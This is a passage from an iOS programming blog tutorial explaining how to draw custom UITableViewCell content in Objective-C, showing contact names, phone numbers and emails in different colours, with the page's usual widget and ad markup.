    self.firstName <span style="color: #002200;">=</span> <span style="color: #002200;">&#91;</span><span style="color: #002200;">&#40;</span><span style="color: #400080;">NSString</span> <span style="color: #002200;">*</span><span style="color: #002200;">&#41;</span>ABRecordCopyValue<span style="color: #002200;">&#40;</span>record, kABPersonFirstNameProperty<span style="color: #002200;">&#41;</span> autorelease<span style="color: #002200;">&#93;</span>;
    self.lastName <span style="color: #002200;">=</span> <span style="color: #002200;">&#91;</span><span style="color: #002200;">&#40;</span><span style="color: #400080;">NSString</span> <span style="color: #002200;">*</span><span style="color: #002200;">&#41;</span>ABRecordCopyValue<span style="color: #002200;">&#40;</span>record, kABPersonLastNameProperty<span style="color: #002200;">&#41;</span> autorelease<span style="color: #002200;">&#93;</span>;
    self.email <span style="color: #002200;">=</span> <span style="color: #002200;">&#91;</span>self getFirstEmail<span style="color: #002200;">:</span>record<span style="color: #002200;">&#93;</span>;
    self.phone <span style="color: #002200;">=</span> <span style="color: #002200;">&#91;</span>self getFirstPhone<span style="color: #002200;">:</span>record<span style="color: #002200;">&#93;</span>;
    <span style="color: #002200;">&#91;</span>self setNeedsDisplay<span style="color: #002200;">&#93;</span>;
<span style="color: #002200;">&#125;</span>
&nbsp;
<span style="color: #002200;">-</span> <span style="color: #002200;">&#40;</span><span style="color: #a61390;">void</span><span style="color: #002200;">&#41;</span>setDictionary<span style="color: #002200;">:</span><span style="color: #002200;">&#40;</span><span style="color: #400080;">NSDictionary</span> <span style="color: #002200;">*</span><span style="color: #002200;">&#41;</span>dict
<span style="color: #002200;">&#123;</span>
    self.firstName <span style="color: #002200;">=</span> <span style="color: #002200;">&#91;</span>dict objectForKey<span style="color: #002200;">:</span><span style="color: #bf1d1a;">@</span><span style="color: #bf1d1a;">&quot;firstName&quot;</span><span style="color: #002200;">&#93;</span>;
    self.lastName <span style="color: #002200;">=</span> <span style="color: #002200;">&#91;</span>dict objectForKey<span style="color: #002200;">:</span><span style="color: #bf1d1a;">@</span><span style="color: #bf1d1a;">&quot;lastName&quot;</span><span style="color: #002200;">&#93;</span>;
    self.email <span style="color: #002200;">=</span> <span style="color: #002200;">&#91;</span>dict objectForKey<span style="color: #002200;">:</span><span style="color: #bf1d1a;">@</span><span style="color: #bf1d1a;">&quot;email&quot;</span><span style="color: #002200;">&#93;</span>;
    self.phone <span style="color: #002200;">=</span> <span style="color: #002200;">&#91;</span>dict objectForKey<span style="color: #002200;">:</span><span style="color: #bf1d1a;">@</span><span style="color: #bf1d1a;">&quot;phone&quot;</span><span style="color: #002200;">&#93;</span>;
    <span style="color: #002200;">&#91;</span>self setNeedsDisplay<span style="color: #002200;">&#93;</span>;
<span style="color: #002200;">&#125;</span></pre>
              </td>
            </tr>
          </table>
        </div>
        <p>Some tutorials will have you put this next part into a separate UIView subclass, and add that class as the contentView of this UITableViewCell, but I prefer to override the drawRect of the UITableViewCell, and do all my drawing there.</p>
        <p>The first thing I am doing is getting the current graphics context so that we can draw to the screen, clipping to the rect that is passed in drawRect:(CGRect)rect, and then depending on whether this cell is even, I am filling the entire rect with an almost black color, or slightly lighter.</p>
        <div class="wp_syntax">
          <table>
            <tr>
              <td class="code">
                <pre class="objc" style="font-family:monospace;"><span style="color: #002200;">-</span> <span style="color: #002200;">&#40;</span><span style="color: #a61390;">void</span><span style="color: #002200;">&#41;</span>drawRect<span style="color: #002200;">:</span><span style="color: #002200;">&#40;</span>CGRect<span style="color: #002200;">&#41;</span>rect
<span style="color: #002200;">&#123;</span>
    CGContextRef ctx <span style="color: #002200;">=</span> UIGraphicsGetCurrentContext<span style="color: #002200;">&#40;</span><span style="color: #002200;">&#41;</span>;
&nbsp;
    CGContextClipToRect<span style="color: #002200;">&#40;</span>ctx, rect<span style="color: #002200;">&#41;</span>;
    <span style="color: #11740a; font-style: italic;">//If even</span>
    <span style="color: #a61390;">if</span> <span style="color: #002200;">&#40;</span><span style="color: #002200;">&#40;</span><span style="color: #002200;">&#40;</span>self.tag <span style="color: #002200;">%</span> <span style="color: #2400d9;">2</span><span style="color: #002200;">&#41;</span> <span style="color: #002200;">==</span> <span style="color: #2400d9;">0</span><span style="color: #002200;">&#41;</span><span style="color: #002200;">&#41;</span> <span style="color: #002200;">&#123;</span>
        CGContextSetFillColorWithColor<span style="color: #002200;">&#40;</span>ctx, <span style="color: #002200;">&#91;</span>UIColor colorWithWhite<span style="color: #002200;">:</span>0.1f alpha<span style="color: #002200;">:</span><span style="color: #2400d9;">1</span>.f<span style="color: #002200;">&#93;</span>.CGColor<span style="color: #002200;">&#41;</span>;
    <span style="color: #002200;">&#125;</span> <span style="color: #a61390;">else</span> <span style="color: #002200;">&#123;</span>
        CGContextSetFillColorWithColor<span style="color: #002200;">&#40;</span>ctx, <span style="color: #002200;">&#91;</span>UIColor colorWithWhite<span style="color: #002200;">:</span>0.15f alpha<span style="color: #002200;">:</span><span style="color: #2400d9;">1</span>.f<span style="color: #002200;">&#93;</span>.CGColor<span style="color: #002200;">&#41;</span>;
    <span style="color: #002200;">&#125;</span>
&nbsp;
    CGContextFillRect<span style="color: #002200;">&#40;</span>ctx, rect<span style="color: #002200;">&#41;</span>;</pre>
              </td>
            </tr>
          </table>
        </div>
        <p>The next thing I am going to figure out is whether I want this text to be centered in the cell, and I am determining this based off whether there is an email field or not.</p>
        <div class="wp_syntax">
          <table>
            <tr>
              <td class="code">
                <pre class="objc" style="font-family:monospace;">    <span style="color: #11740a; font-style: italic;">//Vertically center our text, if no email</span>
    <span style="color: #a61390;">BOOL</span> isCentered <span style="color: #002200;">=</span> <span style="color: #002200;">&#40;</span>self.email <span style="color: #002200;">==</span> <span style="color: #a61390;">nil</span><span style="color: #002200;">&#41;</span>;</pre>
              </td>
            </tr>
          </table>
        </div>
        <p>And now for the meat of the drawRect method. We calculate the size of firstName, draw it offset from the left by 5, and then draw lastName right after it. We also change the color we are drawing between those two.</p>
        <div class="wp_syntax">
          <table>
            <tr>
              <td class="code">
                <pre class="objc" style="font-family:monospace;">    CGRect tempRect;
    CGFloat midY <span style="color: #002200;">=</span> CGRectGetMidY<span style="color: #002200;">&#40;</span>rect<span style="color: #002200;">&#41;</span>;
    <span style="color: #002200;">&#91;</span><span style="color: #002200;">&#91;</span>UIColor whiteColor<span style="color: #002200;">&#93;</span> set<span style="color: #002200;">&#93;</span>;
    UIFont <span style="color: #002200;">*</span>defaultFont <span style="color: #002200;">=</span> <span style="color: #002200;">&#91;</span>UIFont systemFontOfSize<span style="color: #002200;">:</span><span style="color: #2400d9;">16</span><span style="color: #002200;">&#93;</span>;
    CGSize size <span style="color: #002200;">=</span> <span style="color: #002200;">&#91;</span>self.firstName sizeWithFont<span style="color: #002200;">:</span>defaultFont<span style="color: #002200;">&#93;</span>;
    <span style="color: #a61390;">if</span> <span style="color: #002200;">&#40;</span>isCentered <span style="color: #002200;">==</span> <span style="color: #a61390;">NO</span><span style="color: #002200;">&#41;</span> <span style="color: #002200;">&#123;</span>
        tempRect <span style="color: #002200;">=</span> CGRectMake<span style="color: #002200;">&#40;</span><span style="color: #2400d9;">5</span>, <span style="color: #2400d9;">0</span>, size.width, size.height<span style="color: #002200;">&#41;</span>;
    <span style="color: #002200;">&#125;</span> <span style="color: #a61390;">else</span> <span style="color: #002200;">&#123;</span>
        tempRect <span style="color: #002200;">=</span> CGRectMake<span style="color: #002200;">&#40;</span><span style="color: #2400d9;">5</span>, midY <span style="color: #002200;">-</span> size.height<span style="color: #002200;">/</span><span style="color: #2400d9;">2</span>, size.width, size.height<span style="color: #002200;">&#41;</span>;
    <span style="color: #002200;">&#125;</span>
    <span style="color: #002200;">&#91;</span>self.firstName drawInRect<span style="color: #002200;">:</span>tempRect withFont<span style="color: #002200;">:</span>defaultFont<span style="color: #002200;">&#93;</span>;
&nbsp;
    <span style="color: #002200;">&#91;</span><span style="color: #002200;">&#91;</span>UIColor lightGrayColor<span style="color: #002200;">&#93;</span> set<span style="color: #002200;">&#93;</span>;
    size <span style="color: #002200;">=</span> <span style="color: #002200;">&#91;</span>self.lastName sizeWithFont<span style="color: #002200;">:</span>defaultFont<span style="color: #002200;">&#93;</span>;
    <span style="color: #a61390;">if</span> <span style="color: #002200;">&#40;</span>isCentered <span style="color: #002200;">==</span> <span style="color: #a61390;">NO</span><span style="color: #002200;">&#41;</span> <span style="color: #002200;">&#123;</span>
        tempRect <span style="color: #002200;">=</span> CGRectMake<span style="color: #002200;">&#40;</span>CGRectGetMaxX<span style="color: #002200;">&#40;</span>tempRect<span style="color: #002200;">&#41;</span><span style="color: #002200;">+</span><span style="color: #2400d9;">5</span>, <span style="color: #2400d9;">0</span>, size.width, size.height<span style="color: #002200;">&#41;</span>;
    <span style="color: #002200;">&#125;</span> <span style="color: #a61390;">else</span> <span style="color: #002200;">&#123;</span>
        tempRect <span style="color: #002200;">=</span> CGRectMake<span style="color: #002200;">&#40;</span>CGRectGetMaxX<span style="color: #002200;">&#40;</span>tempRect<span style="color: #002200;">&#41;</span><span style="color: #002200;">+</span><span style="color: #2400d9;">5</span>, midY <span style="color: #002200;">-</span> size.height<span style="color: #002200;">/</span><span style="color: #2400d9;">2</span>, size.width, size.height<span style="color: #002200;">&#41;</span>;
    <span style="color: #002200;">&#125;</span>
    <span style="color: #002200;">&#91;</span>self.lastName drawInRect<span style="color: #002200;">:</span>tempRect withFont<span style="color: #002200;">:</span>defaultFont<span style="color: #002200;">&#93;</span>;</pre>
              </td>
            </tr>
          </table>
        </div>
        <p>Next we find out if phone actually exists, and if so set the color to red, and draw it to the right of lastName. We also have to make sure we aren&#8217;t drawing this outside our boundaries, so we check to see where the end is, and if it is outside, we crop it to 5 pixels from the end.</p>
        <div class="wp_syntax">
          <table>
            <tr>
              <td class="code">
                <pre class="objc" style="font-family:monospace;">    <span style="color: #a61390;">if</span> <span style="color: #002200;">&#40;</span>self.phone <span style="color: #002200;">!=</span> <span style="color: #a61390;">nil</span><span style="color: #002200;">&#41;</span> <span style="color: #002200;">&#123;</span>
        <span style="color: #002200;">&#91;</span><span style="color: #002200;">&#91;</span>UIColor redColor<span style="color: #002200;">&#93;</span> set<span style="color: #002200;">&#93;</span>;
        size <span style="color: #002200;">=</span> <span style="color: #002200;">&#91;</span>self.phone sizeWithFont<span style="color: #002200;">:</span>defaultFont<span style="color: #002200;">&#93;</span>;
        CGFloat end <span style="color: #002200;">=</span> CGRectGetMaxX<span style="color: #002200;">&#40;</span>tempRect<span style="color: #002200;">&#41;</span> <span style="color: #002200;">+</span> size.width;
        <span style="color: #a61390;">if</span> <span style="color: #002200;">&#40;</span>end &gt; rect.size.width<span style="color: #002200;">&#41;</span> <span style="color: #002200;">&#123;</span>
            size.width <span style="color: #002200;">=</span> CGRectGetMaxX<span style="color: #002200;">&#40;</span>rect<span style="color: #002200;">&#41;</span> <span style="color: #002200;">-</span> CGRectGetMaxX<span style="color: #002200;">&#40;</span>tempRect<span style="color: #002200;">&#41;</span> <span style="color: #002200;">-</span> <span style="color: #2400d9;">10</span>; <span style="color: #11740a; font-style: italic;">//-10 so that we get 5 from the end of last name, and 5 from the end of rect</span>
        <span style="color: #002200;">&#125;</span>
        <span style="color: #a61390;">if</span> <span style="color: #002200;">&#40;</span>isCentered <span style="color: #002200;">==</span> <span style="color: #a61390;">NO</span><span style="color: #002200;">&#41;</span> <span style="color: #002200;">&#123;</span>
            tempRect <span style="color: #002200;">=</span> CGRectMake<span style="color: #002200;">&#40;</span>CGRectGetMaxX<span style="color: #002200;">&#40;</span>rect<span style="color: #002200;">&#41;</span> <span style="color: #002200;">-</span> size.width <span style="color: #002200;">-</span> <span style="color: #2400d9;">5</span>, <span style="color: #2400d9;">0</span>, size.width, size.height<span style="color: #002200;">&#41;</span>;
        <span style="color: #002200;">&#125;</span> <span style="color: #a61390;">else</span> <span style="color: #002200;">&#123;</span>
            tempRect <span style="color: #002200;">=</span> CGRectMake<span style="color: #002200;">&#40;</span>CGRectGetMaxX<span style="color: #002200;">&#40;</span>rect<span style="color: #002200;">&#41;</span> <span style="color: #002200;">-</span> size.width <span style="color: #002200;">-</span> <span style="color: #2400d9;">5</span>, midY <span style="color: #002200;">-</span> size.height<span style="color: #002200;">/</span><span style="color: #2400d9;">2</span>, size.width, size.height<span style="color: #002200;">&#41;</span>;
        <span style="color: #002200;">&#125;</span>
        <span style="color: #002200;">&#91;</span>self.phone drawInRect<span style="color: #002200;">:</span>tempRect withFont<span style="color: #002200;">:</span>defaultFont lineBreakMode<span style="color: #002200;">:</span>UILineBreakModeTailTruncation<span style="color: #002200;">&#93;</span>;
    <span style="color: #002200;">&#125;</span></pre>
              </td>
            </tr>
          </table>
        </div>
        <p>And finally if our email actually exists draw it on the bottom left.</p>
        <div class="wp_syntax">
          <table>
            <tr>
              <td class="code">
                <pre class="objc" style="font-family:monospace;">    <span style="color: #a61390;">if</span> <span style="color: #002200;">&#40;</span>self.email <span style="color: #002200;">!=</span> <span style="color: #a61390;">nil</span><span style="color: #002200;">&#41;</span> <span style="color: #002200;">&#123;</span>
        <span style="color: #002200;">&#91;</span><span style="color: #002200;">&#91;</span>UIColor blueColor<span style="color: #002200;">&#93;</span> set<span style="color: #002200;">&#93;</span>;
        size <span style="color: #002200;">=</span> <span style="color: #002200;">&#91;</span>self.email sizeWithFont<span style="color: #002200;">:</span>defaultFont<span style="color: #002200;">&#93;</span>;
        tempRect <span style="color: #002200;">=</span> CGRectMake<span style="color: #002200;">&#40;</span><span style="color: #2400d9;">5</span>, midY, size.width, size.height<span style="color: #002200;">&#41;</span>;
        <span style="color: #002200;">&#91;</span>self.email drawInRect<span style="color: #002200;">:</span>tempRect withFont<span style="color: #002200;">:</span>defaultFont<span style="color: #002200;">&#93;</span>;
    <span style="color: #002200;">&#125;</span></pre>
              </td>
            </tr>
          </table>
        </div>
        <p>I hope this helps you in configuring UITableViewCells for your own project, and hopefully will let you start to think about the possibilities.</p>
        <p>To download the entire XCode project, you can find it at:</p>
        <div class="clear"></div>
      </div>
      <div id="disqus_thread"></div>
      <script type="text/javascript">
      //<![CDATA[
      var disqus_url = 'http://icodeblog.com/2011/11/19/making-uitableviews-look-not-so-plain/';
      var disqus_identifier = '3622 http://icodeblog.com/?p=3622';
      var disqus_container_id = 'disqus_thread';
      var disqus_shortname = 'icodeblog';
      var disqus_title = "Making UITableViews look not so plain";
      var disqus_config_custom = window.disqus_config;
      var disqus_config = function () {
      /*
      All currently supported events:
      onReady: fires when everything is ready,
      onNewComment: fires when a new comment is posted,
      onIdentify: fires when user is authenticated
      */


      this.language = '';

      if (disqus_config_custom) {
        disqus_config_custom.call(this);
      }
      };

      (function() {
      var dsq = document.createElement('script'); dsq.type = 'text/javascript';
      dsq.async = true;
      dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
      (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
      })();
      //]]>
      </script>
      <div class="navigation">
        <div class="previous">
          <a href="/2011/11/09/how-to-import-contacts-into-the-iphone-simulator/" rel="prev">Previous Post</a>
        </div>
        <div class="next">
          <a href="/2011/11/29/elcimagegrabber/" rel="next">Next Post</a>
        </div>
        <div class="clear"></div>
      </div>
      <script type="text/javascript">
      //<![CDATA[
            var OB_permalink= window.location.protocol + "//" + window.location.host + window.location.pathname;
            if ( typeof(OB_Script)!='undefined' )
            OutbrainStart();
            else
            {
            var OB_Script = true;
            document.write(unescape("%3Cscript src=\'http://widgets.outbrain.com/outbrainWidget.js\' type=\'text/javascript\'%3E%3C/script%3E"));
            }
      //]]>
      </script> 
      <script type="text/javascript">
      //<![CDATA[


            var OB_permalink= window.location.protocol + "//" + window.location.host + window.location.pathname;
            var OB_widgetId= 'AR_1';
            if ( typeof(OB_Script)!='undefined' )
            OutbrainStart();
            else
            {
            var OB_Script = true;
            document.write(unescape("%3Cscript src=\'http://widgets.outbrain.com/outbrainWidget.js\' type=\'text/javascript\'%3E%3C/script%3E"));
            }
      //]]>
      </script>
      <div class="clear"></div>
    </div>
    <div id="sidebar" class="fluid">
      <div class="tall-ad side-cell">
        <div id="block-social">
          <div id="fan_box">
            <div id="fb_link">
              <iframe src="http://www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2Fpages%2FiCodeBlog%2F259123700776458&amp;width=292&amp;colorscheme=light&amp;show_faces=false&amp;border_color&amp;stream=false&amp;header=false&amp;height=62" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:292px; height:62px;" allowtransparency="true"></iframe>
            </div>
            <ul>
              <li id="fb"></li>
              <li id="rss"></li>
              <li id="twit"></li>
            </ul>
            <div class="clear"></div>
          </div>
          <div class="clear"></div>
        </div>
      </div>
      <div class="tall-ad">
        <div id="OA_posid_2"></div><noscript></noscript> 
        <script type="text/javascript">
        //<![CDATA[


        OA_show_banner(2);
        //]]>
        </script>
      </div><br />
      <div class="tall-ad">
        <div id="OA_posid_1"></div><noscript></noscript> 
        <script type="text/javascript">
        //<![CDATA[


        OA_show_banner(1);
        //]]>
        </script>
      </div><br />
      <div class="side-cell post-list">
        <h3 id="pop_head">Popular Posts</h3>
        <div id="post_wrap">
          <ul>
            <li>
              <div class="post-list-name">
                <a href="/2009/01/15/iphone-game-programming-tutorial-part-1/" title="iPhone Game Programming Tutorial - Part 1">iPhone Game Programming Tutorial - Part 1</a> 348 comments
              </div>
              <div class="clear"></div>
            </li>
            <li>
              <div class="post-list-name">
                <a href="/2008/08/08/iphone-programming-tutorial-populating-uitableview-with-an-nsarray/" title="iPhone Programming Tutorial - Populating UITableView With An NSArray">iPhone Programming Tutorial - Populating UITableView With An NSArray</a> 327 comments
              </div>
              <div class="clear"></div>
            </li>
            <li>
              <div class="post-list-name">
                <a href="/2008/08/19/iphone-programming-tutorial-creating-a-todo-list-using-sqlite-part-1/" title="iPhone Programming Tutorial - Creating a ToDo List Using SQLite Part 1">iPhone Programming Tutorial - Creating a ToDo List Using SQLite Part 1</a> 233 comments
              </div>
              <div class="clear"></div>
            </li>
            <li>
              <div class="post-list-name">
                <a href="/2008/07/30/iphone-programming-tutorial-connecting-code-to-an-interface-builder-view/" title="iPhone Programming Tutorial - Connecting Code to An Interface Builder View">iPhone Programming Tutorial - Connecting Code to An Interface Builder View</a> 215 comments
              </div>
              <div class="clear"></div>
            </li>
            <li>
              <div class="post-list-name">
                <a href="/2008/08/03/iphone-programming-tutorial-transitioning-between-views/" title="iPhone Programming Tutorial - Transitioning Between Views">iPhone Programming Tutorial - Transitioning Between Views</a> 211 comments
              </div>
              <div class="clear"></div>
            </li>
          </ul>
        </div>
      </div>
      <div class="tall-ad"></div><br />
      <div class="wod=box side-cell">
        <iframe src="http://assets.tgdaily.net/bm-wod/0001.html" width="300" height="1364" frameborder="0" scrolling="no" id="bm-wod-iframe" name="bm-wod-iframe"></iframe>
      </div>
      <div class="cats-tags side-cell">
        <h3 class="cat-head" id="cat_arrow">categories</h3>
        <h3 class="tag-head">tags</h3>
        <ul class="cat-list">
          <li class="cat-item cat-item-1"><a href="/category/uncategorized/">Uncategorized</a></li>
          <li class="cat-item cat-item-6"><a href="/category/tutorials/" title="Full tutorials that lead you through the creation of an iOS application">Tutorials</a></li>
          <li class="cat-item cat-item-5"><a href="/category/snippets/" title="Small code samples that are useful during project development">Snippets</a></li>
          <li class="cat-item cat-item-4"><a href="/category/featured/" title="Featured Articles">Featured</a></li>
          <li class="cat-item cat-item-3"><a href="/category/articles/" title="Articles relating to iOS development or iCodeBlog">Articles</a></li>
        </ul>
        <div class="tags-trnc">
          <ul class='wp-tag-cloud'>
            <li><a href='/tag/intermediate/' class='tag-link-68' title='35 topics' style='font-size: 9pt;'>Intermediate</a></li>
            <li><a href='/tag/beginner/' class='tag-link-23' title='24 topics' style='font-size: 9pt;'>beginner</a></li>
            <li><a href='/tag/iphone/' class='tag-link-77' title='22 topics' style='font-size: 9pt;'>iphone</a></li>
            <li><a href='/tag/iphone-programming/' class='tag-link-106' title='17 topics' style='font-size: 9pt;'>iphone programming</a></li>
            <li><a href='/tag/advanced/' class='tag-link-11' title='15 topics' style='font-size: 9pt;'>Advanced</a></li>
            <li><a href='/tag/iphone-coding/' class='tag-link-92' title='15 topics' style='font-size: 9pt;'>iPhone Coding</a></li>
            <li><a href='/tag/ios/' class='tag-link-70' title='10 topics' style='font-size: 9pt;'>iOS</a></li>
            <li><a href='/tag/tutorial/' class='tag-link-166' title='9 topics' style='font-size: 9pt;'>tutorial</a></li>
            <li><a href='/tag/uitableview/' class='tag-link-187' title='7 topics' style='font-size: 9pt;'>uitableview</a></li>
            <li><a href='/tag/xcode/' class='tag-link-203' title='7 topics' style='font-size: 9pt;'>xcode</a></li>
          </ul>
          <div id="show-all-tags">
            show all tags
          </div>
        </div>
        <div class="tags-full">
          <ul class='wp-tag-cloud'>
            <li><a href='/tag/intermediate/' class='tag-link-68' title='35 topics' style='font-size: 9pt;'>Intermediate</a></li>
            <li><a href='/tag/beginner/' class='tag-link-23' title='24 topics' style='font-size: 9pt;'>beginner</a></li>
            <li><a href='/tag/iphone/' class='tag-link-77' title='22 topics' style='font-size: 9pt;'>iphone</a></li>
            <li><a href='/tag/iphone-programming/' class='tag-link-106' title='17 topics' style='font-size: 9pt;'>iphone programming</a></li>
            <li><a href='/tag/advanced/' class='tag-link-11' title='15 topics' style='font-size: 9pt;'>Advanced</a></li>
            <li><a href='/tag/iphone-coding/' class='tag-link-92' title='15 topics' style='font-size: 9pt;'>iPhone Coding</a></li>
            <li><a href='/tag/ios/' class='tag-link-70' title='10 topics' style='font-size: 9pt;'>iOS</a></li>
            <li><a href='/tag/tutorial/' class='tag-link-166' title='9 topics' style='font-size: 9pt;'>tutorial</a></li>
            <li><a href='/tag/uitableview/' class='tag-link-187' title='7 topics' style='font-size: 9pt;'>uitableview</a></li>
            <li><a href='/tag/xcode/' class='tag-link-203' title='7 topics' style='font-size: 9pt;'>xcode</a></li>
            <li><a href='/tag/sqlite/' class='tag-link-154' title='6 topics' style='font-size: 9pt;'>SQLite</a></li>
            <li><a href='/tag/programming/' class='tag-link-144' title='5 topics' style='font-size: 9pt;'>Programming</a></li>
            <li><a href='/tag/iphone-dev/' class='tag-link-95' title='5 topics' style='font-size: 9pt;'>iphone dev</a></li>
            <li><a href='/tag/objective-c/' class='tag-link-140' title='5 topics' style='font-size: 9pt;'>objective-c</a></li>
            <li><a href='/tag/game/' class='tag-link-55' title='5 topics' style='font-size: 9pt;'>game</a></li>
            <li><a href='/tag/iphone-development/' class='tag-link-97' title='4 topics' style='font-size: 9pt;'>iphone development</a></li>
            <li><a href='/tag/twitter/' class='tag-link-168' title='4 topics' style='font-size: 9pt;'>twitter</a></li>
            <li><a href='/tag/iphone-apps/' class='tag-link-85' title='4 topics' style='font-size: 9pt;'>iPhone apps</a></li>
            <li><a href='/tag/interface-builder/' class='tag-link-67' title='4 topics' style='font-size: 9pt;'>Interface Builder</a></li>
            <li><a href='/tag/iphone-game/' class='tag-link-101' title='3 topics' style='font-size: 9pt;'>iphone game</a></li>
            <li><a href='/tag/hello-world/' class='tag-link-61' title='3 topics' style='font-size: 9pt;'>hello world</a></li>
            <li><a href='/tag/corelocation/' class='tag-link-32' title='3 topics' style='font-size: 9pt;'>CoreLocation</a></li>
            <li><a href='/tag/iphone-tutorial/' class='tag-link-110' title='3 topics' style='font-size: 9pt;'>iphone tutorial</a></li>
            <li><a href='/tag/uiimagepickercontroller/' class='tag-link-174' title='3 topics' style='font-size: 9pt;'>UIImagePickerController</a></li>
            <li><a href='/tag/mapkit/' class='tag-link-120' title='2 topics' style='font-size: 9pt;'>MapKit</a></li>
            <li><a href='/tag/itunes/' class='tag-link-115' title='2 topics' style='font-size: 9pt;'>itunes</a></li>
            <li><a href='/tag/iphone-sdk/' class='tag-link-108' title='2 topics' style='font-size: 9pt;'>iphone sdk</a></li>
            <li><a href='/tag/mkmapview/' class='tag-link-121' title='2 topics' style='font-size: 9pt;'>MKMapView</a></li>
            <li><a href='/tag/mkreversegeocoder/' class='tag-link-123' title='2 topics' style='font-size: 9pt;'>MKReverseGeocoder</a></li>
            <li><a href='/tag/sqlite3/' class='tag-link-155' title='2 topics' style='font-size: 9pt;'>sqlite3</a></li>
            <li><a href='/tag/nstimer/' class='tag-link-135' title='2 topics' style='font-size: 9pt;'>NSTimer</a></li>
            <li><a href='/tag/nsoperation/' class='tag-link-134' title='2 topics' style='font-size: 9pt;'>nsoperation</a></li>
            <li><a href='/tag/nsarray/' class='tag-link-130' title='2 topics' style='font-size: 9pt;'>nsarray</a></li>
            <li><a href='/tag/iphone-game-programming/' class='tag-link-102' title='2 topics' style='font-size: 9pt;'>iPhone Game Programming</a></li>
            <li><a href='/tag/iphone-articles/' class='tag-link-86' title='2 topics' style='font-size: 9pt;'>iPhone Articles</a></li>
            <li><a href='/tag/elcimagepickercontroller/' class='tag-link-44' title='2 topics' style='font-size: 9pt;'>ELCImagePickerController</a></li>
            <li><a href='/tag/database/' class='tag-link-37' title='2 topics' style='font-size: 9pt;'>database</a></li>
            <li><a href='/tag/apple/' class='tag-link-14' title='2 topics' style='font-size: 9pt;'>apple</a></li>
            <li><a href='/tag/alert/' class='tag-link-12' title='2 topics' style='font-size: 9pt;'>alert</a></li>
            <li><a href='/tag/google-maps/' class='tag-link-59' title='2 topics' style='font-size: 9pt;'>Google Maps</a></li>
            <li><a href='/tag/gps/' class='tag-link-60' title='2 topics' style='font-size: 9pt;'>GPS</a></li>
            <li><a href='/tag/iphone-ads/' class='tag-link-79' title='2 topics' style='font-size: 9pt;'>iphone ads</a></li>
            <li><a href='/tag/ipad-programming/' class='tag-link-76' title='2 topics' style='font-size: 9pt;'>ipad programming</a></li>
            <li><a href='/tag/ipad/' class='tag-link-73' title='2 topics' style='font-size: 9pt;'>ipad</a></li>
            <li><a href='/tag/introduction/' class='tag-link-69' title='2 topics' style='font-size: 9pt;'>Introduction</a></li>
          </ul>
          <div id="show-top-tags">
            show top tags
          </div>
        </div>
        <div class="clear"></div>
      </div>
      <div class="tall-ad side-cell"></div>
      <div class="tall-ad side-cell">
        <script type='text/javascript'>
        <!--// <![CDATA[
        OA_show_pos(4);
        // ]]> -->
        </script><noscript></noscript>
      </div>
      <div id="text-5" class="side-cell widget widget_text">
        <div class="textwidget"></div>
      </div>
    </div>
    <div class="skyscraper">
      <div id="OA_posid_5"></div><noscript></noscript> 
      <script type="text/javascript">
      //<![CDATA[


      OA_show_banner(5);
      //]]>
      </script>
    </div>
    <div class="clear"></div>
  </div>
  <div class="container fluid">
    <div class="wide-ad bottom-ad">
      <div id="OA_posid_3"></div><noscript></noscript> 
      <script type="text/javascript">
      //<![CDATA[


      OA_show_banner(3);
      //]]>
      </script>
    </div>
  </div>
  <div class="clear"></div>
  <div class="bottom-footer">
    <div class="container fluid">
      <div class="small-logo">
        <a href="">iCodeBlog</a>
      </div>
      <div class="small-print">
        &#169; 2011 iCodeBlog. All rights Reserved. <a href="/about">About iCodeBlog</a> | <a href="/privacy">Privacy Policy</a> | <a href="/terms">Terms of Use</a> | |
      </div>
      <div class="clear"></div>
    </div>
  </div>
  <script type="text/javascript">
        // <![CDATA[
        var disqus_shortname = 'icodeblog';
        (function () {
            var nodes = document.getElementsByTagName('span');
            for (var i = 0, url; i < nodes.length; i++) {
                if (nodes[i].className.indexOf('dsq-postid') != -1) {
                    nodes[i].parentNode.setAttribute('data-disqus-identifier', nodes[i].getAttribute('data-dsqidentifier'));
                    url = nodes[i].parentNode.href.split('#', 1);
                    if (url.length == 1) { url = url[0]; }
                    else { url = url[1]; }
                    nodes[i].parentNode.href = url + '#disqus_thread';
                }
            }
            var s = document.createElement('script'); 
            s.async = true;
            s.type = 'text/javascript';
            s.src = '//' + disqus_shortname + '.disqus.com/count.js';
            (document.getElementsByTagName('HEAD')[0] || document.getElementsByTagName('BODY')[0]).appendChild(s);
        }());
        // ]]>
  </script> 
  <script type='text/javascript'>
  //<![CDATA[


  var dc_AdLinkColor = 'blue' ;
  var dc_PublisherID = 131307 ;
  //]]>
  </script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://disqus.com/embed/comments/?base=default&f=icodeblog&t_i=3622%20http%3A%2F%2Ficodeblog.com%2F%3Fp%3D3622&t_u=http%3A%2F%2Ficodeblog.com%2F2011%2F11%2F19%2Fmaking-uitableviews-look-not-so-plain%2F&t_e=Making%20UITableViews%20look%20not%20so%20plain&t_d=Making%20UITableViews%20look%20not%20so%20plain%20%7C%20iPhone%20Programming%20Tutorials&t_t=Making%20UITableViews%20look%20not%20so%20plain&s_o=default&l=
body_size: 3688
content:
<!DOCTYPE html>

<html lang="en" dir="ltr" class="not-supported type-">

<head>
    <title>Disqus Comments</title>

    
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
    <meta http-equiv="X-UA-Compatible" content="IE=edge"/>

    <style>
        .alert--warning {
            border-radius: 3px;
            padding: 10px 15px;
            margin-bottom: 10px;
            background-color: #FFE070;
            color: #A47703;
        }

        .alert--warning a,
        .alert--warning a:hover,
        .alert--warning strong {
            color: #A47703;
            font-weight: bold;
        }

        .alert--error p,
        .alert--warning p {
            margin-top: 5px;
            margin-bottom: 5px;
        }
        
        </style>
    
    <style>
        
        html, body {
            overflow-y: auto;
            height: 100%;
        }
        

        #error {
            display: none;
        }

        .clearfix:after {
            content: "";
            display: block;
            height: 0;
            clear: both;
            visibility: hidden;
        }

        
    </style>

</head>
<body>
    

    
    <div id="error" class="alert--error">
        <p>We were unable to load Disqus. If you are a moderator please see our <a href="https://docs.disqus.com/help/83/"> troubleshooting guide</a>. </p>
    </div>

    
